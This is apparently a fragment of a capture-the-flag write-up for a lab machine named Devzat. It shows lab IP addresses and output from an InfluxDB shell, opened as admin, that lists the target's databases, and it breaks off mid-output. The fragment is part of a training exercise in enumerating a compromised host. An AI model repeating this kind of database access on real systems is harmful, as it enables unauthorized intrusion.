 192.168.1.12 10.10.14.15 10.10.11.118 - Devzat
[admin@127.0.0.1] Database:
Databases:
1) devzat
2) _internal
.quit to exit
[admin@127.0.0.1] Database: 1
Starting InfluxDB shell - .back to go back
[admin@127.0.0.1/devzat] $ show databases
{
    "results": [
        {
            "series": [
                {
                    "columns": [
                        "name"
                    ],
                    "name": "databases",
                    "values": [
                        [
                            "devzat"
                        ],
                        [
                            "_internal"
                        ]
                    ]
VPN - root's tasks Reconnaissance - Enumeration